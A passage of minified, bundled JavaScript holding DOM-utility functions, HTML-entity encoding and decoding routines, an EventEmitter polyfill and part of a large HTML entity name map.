f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","